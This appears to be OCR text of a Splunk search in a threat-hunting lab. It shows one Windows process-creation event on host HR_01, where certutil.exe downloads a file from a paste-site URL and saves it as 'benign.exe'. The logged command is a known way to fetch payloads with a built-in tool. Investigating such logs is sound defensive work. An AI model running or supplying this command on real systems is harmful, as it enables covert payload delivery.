 New Search
Save As Create Table View Close
1 index=win_eventlogs CommandLine="*http*"
during Mar 2022
1 event (3/1/22 12:00:00.000 AM to 4/1/22 12:00:00.000 AM) No Event Sampling
Job Smart Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 day per column
Mar 1, 2022 Apr 1, 2022
0 events during Tuesday, March 1, 2022
1 month
List Format 20 Per Page
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
a index 1
i Time Event
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees source = win_event_logs.json sourcetype = _json